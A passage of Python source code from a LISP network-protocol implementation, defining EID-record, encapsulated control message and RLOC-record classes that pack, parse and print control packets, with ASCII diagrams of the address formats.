# | EID-prefix ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
class lisp_eid_record(object):
def __init__(self):
self.record_ttl = 0
self.rloc_count = 0
self.action = 0
self.authoritative = False
self.ddt_incomplete = False
self.signature_count = 0
self.map_version = 0
self.eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.group = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.record_ttl = 0
#enddef
def print_prefix(self):
if (self.group.is_null()):
return(green(self.eid.print_prefix(), False))
#endif
return(green(self.eid.print_sg(self.group), False))
#enddef
def print_ttl(self):
ttl = self.record_ttl
if (self.record_ttl & 0x80000000):
ttl = str(self.record_ttl & 0x7fffffff) + " secs"
elif ((ttl % 60) == 0):
ttl = str(old_div(ttl, 60)) + " hours"
else:
ttl = str(ttl) + " mins"
#endif
return(ttl)
#enddef
def store_ttl(self):
ttl = self.record_ttl * 60
if (self.record_ttl & 0x80000000): ttl = self.record_ttl & 0x7fffffff
return(ttl)
#enddef
def print_record(self, indent, ddt):
incomplete = ""
sig_count = ""
action_str = bold("invalid-action", False)
if (ddt):
if (self.action < len(lisp_map_referral_action_string)):
action_str = lisp_map_referral_action_string[self.action]
action_str = bold(action_str, False)
incomplete = (", " + bold("ddt-incomplete", False)) if \
self.ddt_incomplete else ""
sig_count = (", sig-count: " + str(self.signature_count)) if \
(self.signature_count != 0) else ""
#endif
else:
if (self.action < len(lisp_map_reply_action_string)):
action_str = lisp_map_reply_action_string[self.action]
if (self.action != LISP_NO_ACTION):
action_str = bold(action_str, False)
#endif
#endif
#endif
afi = LISP_AFI_LCAF if (self.eid.afi < 0) else self.eid.afi
line = ("{}EID-record -> record-ttl: {}, rloc-count: {}, action: " +
"{}, {}{}{}, map-version: {}, afi: {}, [iid]eid/ml: {}")
lprint(line.format(indent, self.print_ttl(), self.rloc_count,
action_str, "auth" if (self.authoritative is True) else "non-auth",
incomplete, sig_count, self.map_version, afi,
green(self.print_prefix(), False)))
#enddef
def encode(self):
action = self.action << 13
if (self.authoritative): action |= 0x1000
if (self.ddt_incomplete): action |= 0x800
#
# Decide on AFI value.
#
afi = self.eid.afi if (self.eid.instance_id == 0) else LISP_AFI_LCAF
if (afi < 0): afi = LISP_AFI_LCAF
sg = (self.group.is_null() == False)
if (sg): afi = LISP_AFI_LCAF
sig_mv = (self.signature_count << 12) | self.map_version
mask_len = 0 if self.eid.is_binary() == False else self.eid.mask_len
packet = struct.pack("IBBHHH", socket.htonl(self.record_ttl),
self.rloc_count, mask_len, socket.htons(action),
socket.htons(sig_mv), socket.htons(afi))
#
# Check if we are encoding an (S,G) entry.
#
if (sg):
packet += self.eid.lcaf_encode_sg(self.group)
return(packet)
#endif
#
# Check if we are encoding an geo-prefix in an EID-record.
#
if (self.eid.afi == LISP_AFI_GEO_COORD and self.eid.instance_id == 0):
packet = packet[0:-2]
packet += self.eid.address.encode_geo()
return(packet)
#endif
#
# Check if instance-ID needs to be encoded in the EID record.
#
if (afi == LISP_AFI_LCAF):
packet += self.eid.lcaf_encode_iid()
return(packet)
#endif
#
# Just encode the AFI for the EID.
#
packet += self.eid.pack_address()
return(packet)
#enddef
def decode(self, packet):
packet_format = "IBBHHH"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
self.record_ttl, self.rloc_count, self.eid.mask_len, action, \
self.map_version, self.eid.afi = \
struct.unpack(packet_format, packet[:format_size])
self.record_ttl = socket.ntohl(self.record_ttl)
action = socket.ntohs(action)
self.action = (action >> 13) & 0x7
self.authoritative = True if ((action >> 12) & 1) else False
self.ddt_incomplete = True if ((action >> 11) & 1) else False
self.map_version = socket.ntohs(self.map_version)
self.signature_count = self.map_version >> 12
self.map_version = self.map_version & 0xfff
self.eid.afi = socket.ntohs(self.eid.afi)
self.eid.instance_id = 0
packet = packet[format_size::]
#
# Check if instance-ID LCAF is encoded in the EID-record.
#
if (self.eid.afi == LISP_AFI_LCAF):
packet, group = self.eid.lcaf_decode_eid(packet)
if (group): self.group = group
self.group.instance_id = self.eid.instance_id
return(packet)
#endif
packet = self.eid.unpack_address(packet)
return(packet)
#enddef
def print_eid_tuple(self):
return(lisp_print_eid_tuple(self.eid, self.group))
#enddef
#endclass
#
# Encapsualted Control Message Format
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# / | IPv4 or IPv6 Header |
# OH | (uses RLOC addresses) |
# \ | |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# / | Source Port = xxxx | Dest Port = 4342 |
# UDP +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# \ | UDP Length | UDP Checksum |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# LH |Type=8 |S|D|E|M| Reserved |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# / | IPv4 or IPv6 Header |
# IH | (uses RLOC or EID addresses) |
# \ | |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# / | Source Port = xxxx | Dest Port = yyyy |
# UDP +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# \ | UDP Length | UDP Checksum |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# LCM | LISP Control Message |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
LISP_UDP_PROTOCOL = 17
LISP_DEFAULT_ECM_TTL = 128
class lisp_ecm(object):
def __init__(self, sport):
self.security = False
self.ddt = False
self.to_etr = False
self.to_ms = False
self.length = 0
self.ttl = LISP_DEFAULT_ECM_TTL
self.protocol = LISP_UDP_PROTOCOL
self.ip_checksum = 0
self.source = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.dest = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.udp_sport = sport
self.udp_dport = LISP_CTRL_PORT
self.udp_checksum = 0
self.udp_length = 0
self.afi = LISP_AFI_NONE
#enddef
def print_ecm(self):
line = ("{} -> flags: {}{}{}{}, " + \
"inner IP: {} -> {}, inner UDP: {} -> {}")
lprint(line.format(bold("ECM", False), "S" if self.security else "s",
"D" if self.ddt else "d", "E" if self.to_etr else "e",
"M" if self.to_ms else "m",
green(self.source.print_address(), False),
green(self.dest.print_address(), False), self.udp_sport,
self.udp_dport))
#enddef
def encode(self, packet, inner_source, inner_dest):
self.udp_length = len(packet) + 8
self.source = inner_source
self.dest = inner_dest
if (inner_dest.is_ipv4()):
self.afi = LISP_AFI_IPV4
self.length = self.udp_length + 20
#endif
if (inner_dest.is_ipv6()):
self.afi = LISP_AFI_IPV6
self.length = self.udp_length
#endif
#
# Encode ECM header first, then the IPv4 or IPv6 header, then the
# UDP header.
#
first_long = (LISP_ECM << 28)
if (self.security): first_long |= 0x08000000
if (self.ddt): first_long |= 0x04000000
if (self.to_etr): first_long |= 0x02000000
if (self.to_ms): first_long |= 0x01000000
ecm = struct.pack("I", socket.htonl(first_long))
ip = ""
if (self.afi == LISP_AFI_IPV4):
ip = struct.pack("BBHHHBBH", 0x45, 0, socket.htons(self.length),
0, 0, self.ttl, self.protocol, socket.htons(self.ip_checksum))
ip += self.source.pack_address()
ip += self.dest.pack_address()
ip = lisp_ip_checksum(ip)
#endif
if (self.afi == LISP_AFI_IPV6):
ip = struct.pack("BBHHBB", 0x60, 0, 0, socket.htons(self.length),
self.protocol, self.ttl)
ip += self.source.pack_address()
ip += self.dest.pack_address()
#endif
s = socket.htons(self.udp_sport)
d = socket.htons(self.udp_dport)
l = socket.htons(self.udp_length)
c = socket.htons(self.udp_checksum)
udp = struct.pack("HHHH", s, d, l, c)
return(ecm + ip + udp)
#enddef
def decode(self, packet):
#
# Decode ECM header.
#
packet_format = "I"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
first_long = struct.unpack(packet_format, packet[:format_size])
first_long = socket.ntohl(first_long[0])
self.security = True if (first_long & 0x08000000) else False
self.ddt = True if (first_long & 0x04000000) else False
self.to_etr = True if (first_long & 0x02000000) else False
self.to_ms = True if (first_long & 0x01000000) else False
packet = packet[format_size::]
#
# Decode inner IPv4/IPv6 and UDP header.
#
if (len(packet) < 1): return(None)
version = struct.unpack("B", packet[0:1])[0]
version = version >> 4
if (version == 4):
format_size = struct.calcsize("HHIBBH")
if (len(packet) < format_size): return(None)
x, l, x, t, p, c = struct.unpack("HHIBBH", packet[:format_size])
self.length = socket.ntohs(l)
self.ttl = t
self.protocol = p
self.ip_checksum = socket.ntohs(c)
self.source.afi = self.dest.afi = LISP_AFI_IPV4
#
# Zero out IPv4 header checksum.
#
p = struct.pack("H", 0)
offset1 = struct.calcsize("HHIBB")
offset2 = struct.calcsize("H")
packet = packet[:offset1] + p + packet[offset1+offset2:]
packet = packet[format_size::]
packet = self.source.unpack_address(packet)
if (packet == None): return(None)
packet = self.dest.unpack_address(packet)
if (packet == None): return(None)
#endif
if (version == 6):
format_size = struct.calcsize("IHBB")
if (len(packet) < format_size): return(None)
x, l, p, t = struct.unpack("IHBB", packet[:format_size])
self.length = socket.ntohs(l)
self.protocol = p
self.ttl = t
self.source.afi = self.dest.afi = LISP_AFI_IPV6
packet = packet[format_size::]
packet = self.source.unpack_address(packet)
if (packet == None): return(None)
packet = self.dest.unpack_address(packet)
if (packet == None): return(None)
#endif
self.source.mask_len = self.source.host_mask_len()
self.dest.mask_len = self.dest.host_mask_len()
format_size = struct.calcsize("HHHH")
if (len(packet) < format_size): return(None)
s, d, l, c = struct.unpack("HHHH", packet[:format_size])
self.udp_sport = socket.ntohs(s)
self.udp_dport = socket.ntohs(d)
self.udp_length = socket.ntohs(l)
self.udp_checksum = socket.ntohs(c)
packet = packet[format_size::]
return(packet)
#enddef
#endclass
#
# This is the structure of an RLOC record in a Map-Request, Map-Reply, and
# Map-Register's EID record.
#
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# /| Priority | Weight | M Priority | M Weight |
# L +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# o | Unused Flags |L|p|R| Loc-AFI |
# c +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# \| Locator |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# AFI-List LISP Canonical Address Format:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = 16387 | Rsvd1 | Flags |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Type = 1 | Rsvd2 | 2 + 4 + 2 + 16 |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = 1 | IPv4 Address ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | ... IPv4 Address | AFI = 2 |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | IPv6 Address ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | ... IPv6 Address ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | ... IPv6 Address ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | ... IPv6 Address |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# Geo Coordinate LISP Canonical Address Format:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = 16387 | Rsvd1 | Flags |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Type = 5 | Rsvd2 | Length |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# |U|N|E|A|M|R|K| Reserved | Location Uncertainty |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Lat Degrees | Latitude Milliseconds |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Long Degrees | Longitude Milliseconds |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Altitude |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Radius | Reserved |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = x | Address ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# Explicit Locator Path (ELP) Canonical Address Format:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = 16387 | Rsvd1 | Flags |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Type = 10 | Rsvd2 | n |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = x | Rsvd3 |L|P|S|
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Reencap Hop 1 ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = x | Rsvd3 |L|P|S|
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Reencap Hop k ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# Replication List Entry Address Format:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = 16387 | Rsvd1 | Flags |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Type = 13 | Rsvd2 | 4 + n |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Rsvd3 | Rsvd4 | Level Value |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = x | RTR/ETR #1 ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = 17 | RTR/ETR #1 RLOC Name ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Rsvd3 | Rsvd4 | Level Value |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = x | RTR/ETR #n ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = 17 | RTR/ETR #n RLOC Name ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# Security Key Canonical Address Format:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = 16387 | Rsvd1 | Flags |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Type = 11 | Rsvd2 | 6 + n |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Key Count | Rsvd3 |A| Cipher Suite| Rsvd4 |R|
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Key Length | Public Key Material ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | ... Public Key Material |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = x | Locator Address ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# JSON Data Model Type Address Format:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = 16387 | Rsvd1 | Flags |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Type = 14 | kid | Rvd2|E|B| Length |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | JSON length | JSON binary/text encoding ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | AFI = x | Optional Address ... |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# When the E-bit is set to 1, then the kid is key-id and indicates that
# value fields in JSON string are encrypted with the encryption key
# associated with key-id 'kid'.
#
class lisp_rloc_record(object):
def __init__(self):
self.priority = 0
self.weight = 0
self.mpriority = 0
self.mweight = 0
self.local_bit = False
self.probe_bit = False
self.reach_bit = False
self.rloc = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.geo = None
self.elp = None
self.rle = None
self.json = None
self.rloc_name = None
self.keys = None
#enddef
def print_rloc_name(self, cour=False):
if (self.rloc_name == None): return("")
rloc_name = self.rloc_name
if (cour): rloc_name = lisp_print_cour(rloc_name)
return('rloc-name: {}'.format(blue(rloc_name, cour)))
#enddef
def print_record(self, indent):
rloc_str = self.print_rloc_name()
if (rloc_str != ""): rloc_str = ", " + rloc_str
geo_str = ""
if (self.geo):
name = ""
if (self.geo.geo_name): name = "'{}' ".format(self.geo.geo_name)
geo_str = ", geo: {}{}".format(name, self.geo.print_geo())
#endif
elp_str = ""
if (self.elp):
name = ""
if (self.elp.elp_name): name = "'{}' ".format(self.elp.elp_name)
elp_str = ", elp: {}{}".format(name, self.elp.print_elp(True))
#endif
rle_str = ""
if (self.rle):
name = ""
if (self.rle.rle_name): name = "'{}' ".format(self.rle.rle_name)
rle_str = ", rle: {}{}".format(name, self.rle.print_rle(False,
True))
#endif
json_str = ""
if (self.json):
name = ""
if (self.json.json_name):
name = "'{}' ".format(self.json.json_name)
#endif
json_str = ", json: {}".format(self.json.print_json(False))
#endif
sec_str = ""
if (self.rloc.is_null() == False and self.keys and self.keys[1]):
sec_str = ", " + self.keys[1].print_keys()
#endif
line = ("{}RLOC-record -> flags: {}, {}/{}/{}/{}, afi: {}, rloc: "
+ "{}{}{}{}{}{}{}")
lprint(line.format(indent, self.print_flags(), self.priority,
self.weight, self.mpriority, self.mweight, self.rloc.afi,
red(self.rloc.print_address_no_iid(), False), rloc_str, geo_str,
elp_str, rle_str, json_str, sec_str))
#enddef
def print_flags(self):
return("{}{}{}".format("L" if self.local_bit else "l", "P" \
if self.probe_bit else "p", "R" if self.reach_bit else "r"))
#enddef
def store_rloc_entry(self, rloc_entry):
rloc = rloc_entry.rloc if (rloc_entry.translated_rloc.is_null()) \
else rloc_entry.translated_rloc
self.rloc.copy_address(rloc)
if (rloc_entry.rloc_name):
self.rloc_name = rloc_entry.rloc_name
#endif
if (rloc_entry.geo):
self.geo = rloc_entry.geo
else:
name = rloc_entry.geo_name
if (name and name in lisp_geo_list):
self.geo = lisp_geo_list[name]
#endif
#endif
if (rloc_entry.elp):
self.elp = rloc_entry.elp
else:
name = rloc_entry.elp_name
if (name and name in lisp_elp_list):
self.elp = lisp_elp_list[name]
#endif
#endif
if (rloc_entry.rle):
self.rle = rloc_entry.rle
else:
name = rloc_entry.rle_name
if (name and name in lisp_rle_list):
self.rle = lisp_rle_list[name]
#endif
#endif
if (rloc_entry.json):
self.json = rloc_entry.json
else:
name = rloc_entry.json_name
if (name and name in lisp_json_list):
self.json = lisp_json_list[name]
#endif
#endif
self.priority = rloc_entry.priority
self.weight = rloc_entry.weight
self.mpriority = rloc_entry.mpriority
self.mweight = rloc_entry.mweight
#enddef
def encode_json(self, lisp_json):
json_string = lisp_json.json_string
kid = 0
if (lisp_json.json_encrypted):
kid = (lisp_json.json_key_id << 5) | 0x02
#endif
lcaf_type = LISP_LCAF_JSON_TYPE
lcaf_afi = socket.htons(LISP_AFI_LCAF)
addr_len = self.rloc.addr_length() + 2
lcaf_len = socket.htons(len(json_string) + addr_len)
json_len = socket.htons(len(json_string))
packet = struct.pack("HBBBBHH", lcaf_afi, 0, 0, lcaf_type, kid,
lcaf_len, json_len)
packet += json_string.encode()
#
# If telemetry, store RLOC address in LCAF.
#
if (lisp_is_json_telemetry(json_string)):
packet += struct.pack("H", socket.htons(self.rloc.afi))
packet += self.rloc.pack_address()
else:
packet += struct.pack("H", 0)
#endif
return(packet)
#enddef
def encode_lcaf(self):
lcaf_afi = socket.htons(LISP_AFI_LCAF)
gpkt = b""
if (self.geo):
gpkt = self.geo.encode_geo()
#endif
epkt = b""
if (self.elp):
elp_recs = b""
for elp_node in self.elp.elp_nodes:
afi = socket.htons(elp_node.address.afi)
flags = 0
if (elp_node.eid): flags |= 0x4
if (elp_node.probe): flags |= 0x2
if (elp_node.strict): flags |= 0x1
flags = socket.htons(flags)
elp_recs += struct.pack("HH", flags, afi)
elp_recs += elp_node.address.pack_address()
#endfor
elp_len = socket.htons(len(elp_recs))
epkt = struct.pack("HBBBBH", lcaf_afi, 0, 0, LISP_LCAF_ELP_TYPE,
0, elp_len)
epkt += elp_recs
#endif
rpkt = b""
if (self.rle):
rle_recs = b""
for rle_node in self.rle.rle_nodes:
afi = socket.htons(rle_node.address.afi)
rle_recs += struct.pack("HBBH", 0, 0, rle_node.level, afi)
rle_recs += rle_node.address.pack_address()
if (rle_node.rloc_name):
rle_recs += struct.pack("H", socket.htons(LISP_AFI_NAME))
rle_recs += (rle_node.rloc_name + "\0").encode()
#endif
#endfor
rle_len = socket.htons(len(rle_recs))
rpkt = struct.pack("HBBBBH", lcaf_afi, 0, 0, LISP_LCAF_RLE_TYPE,
0, rle_len)
rpkt += rle_recs
#endif
jpkt = b""
if (self.json):
jpkt = self.encode_json(self.json)
#endif
spkt = b""
if (self.rloc.is_null() == False and self.keys and self.keys[1]):
spkt = self.keys[1].encode_lcaf(self.rloc)
#endif
npkt = b""
if (self.rloc_name):
npkt += struct.pack("H", socket.htons(LISP_AFI_NAME))
npkt += (self.rloc_name + "\0").encode()
#endif
apkt_len = len(gpkt) + len(epkt) + len(rpkt) + len(spkt) + 2 + \
len(jpkt) + self.rloc.addr_length() + len(npkt)
apkt_len = socket.htons(apkt_len)
apkt = struct.pack("HBBBBHH", lcaf_afi, 0, 0, LISP_LCAF_AFI_LIST_TYPE,
0, apkt_len, socket.htons(self.rloc.afi))
apkt += self.rloc.pack_address()
return(apkt + npkt + gpkt + epkt + rpkt + spkt + jpkt)
#enddef
def encode(self):
flags = 0
if (self.local_bit): flags |= 0x0004
if (self.probe_bit): flags |= 0x0002
if (self.reach_bit): flags |= 0x0001
packet = struct.pack("BBBBHH", self.priority, self.weight,
self.mpriority, self.mweight, socket.htons(flags),
socket.htons(self.rloc.afi))
if (self.geo or self.elp or self.rle or self.keys or self.rloc_name \
or self.json):
try:
packet = packet[0:-2] + self.encode_lcaf()
except:
lprint("Could not encode LCAF for RLOC-record")
#endtry
else:
packet += self.rloc.pack_address()
#endif
return(packet)
#enddef
def decode_lcaf(self, packet, nonce, ms_json_encrypt):
packet_format = "HBBBBH"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
afi, rsvd1, flags, lcaf_type, rsvd2, lcaf_len = \
struct.unpack(packet_format, packet[:format_size])
lcaf_len = socket.ntohs(lcaf_len)
packet = packet[format_size::]
if (lcaf_len > len(packet)): return(None)
#
# Process AFI-List LCAF.
#
if (lcaf_type == LISP_LCAF_AFI_LIST_TYPE):
while (lcaf_len > 0):
packet_format = "H"
format_size = struct.calcsize(packet_format)
if (lcaf_len < format_size): return(None)
packet_len = len(packet)
afi = struct.unpack(packet_format, packet[:format_size])[0]
afi = socket.ntohs(afi)
if (afi == LISP_AFI_LCAF):
packet = self.decode_lcaf(packet, nonce, ms_json_encrypt)
if (packet == None): return(None)
else:
packet = packet[format_size::]
self.rloc_name = None
if (afi == LISP_AFI_NAME):
packet, rloc_name = lisp_decode_dist_name(packet)
self.rloc_name = rloc_name
else:
self.rloc.afi = afi
packet = self.rloc.unpack_address(packet)
if (packet == None): return(None)
self.rloc.mask_len = self.rloc.host_mask_len()
#endif
#endif
lcaf_len -= packet_len - len(packet)
#endwhile
elif (lcaf_type == LISP_LCAF_GEO_COORD_TYPE):
#
# Process Geo-Coordinate LCAF.
#
geo = lisp_geo("")
packet = geo.decode_geo(packet, lcaf_len, rsvd2)
if (packet == None): return(None)
self.geo = geo
elif (lcaf_type == LISP_LCAF_JSON_TYPE):
encrypted_json = rsvd2 & 0x02
#
# Process JSON LCAF.
#
packet_format = "H"
format_size = struct.calcsize(packet_format)
if (lcaf_len < format_size): return(None)
json_len = struct.unpack(packet_format, packet[:format_size])[0]
json_len = socket.ntohs(json_len)
if (lcaf_len < format_size + json_len): return(None)
packet = packet[format_size::]
self.json = lisp_json("", packet[0:json_len], encrypted_json,
ms_json_encrypt)
packet = packet[json_len::]
#
# If telemetry, store RLOC address in LCAF.
#
afi = socket.ntohs(struct.unpack("H", packet[:2])[0])
packet = packet[2::]
if (afi != 0 and lisp_is_json_telemetry(self.json.json_string)):
self.rloc.afi = afi
packet = self.rloc.unpack_address(packet)
#endif
elif (lcaf_type == LISP_LCAF_ELP_TYPE):
#
# Process ELP LCAF.
#
elp = lisp_elp(None)
elp.elp_nodes = []
while (lcaf_len > 0):
flags, afi = struct.unpack("HH", packet[:4])
afi = socket.ntohs(afi)
if (afi == LISP_AFI_LCAF): return(None)
elp_node = lisp_elp_node()
elp.elp_nodes.append(elp_node)
flags = socket.ntohs(flags)
elp_node.eid = (flags & 0x4)
elp_node.probe = (flags & 0x2)
elp_node.strict = (flags & 0x1)
elp_node.address.afi = afi
elp_node.address.mask_len = elp_node.address.host_mask_len()
packet = elp_node.address.unpack_address(packet[4::])
lcaf_len -= elp_node.address.addr_length() + 4
#endwhile
elp.select_elp_node()
self.elp = elp
elif (lcaf_type == LISP_LCAF_RLE_TYPE):
#
# Process RLE LCAF.
#
rle = lisp_rle(None)
rle.rle_nodes = []
while (lcaf_len > 0):
